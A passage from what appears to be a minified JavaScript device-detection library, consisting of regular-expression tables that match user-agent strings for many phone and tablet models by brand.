-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ 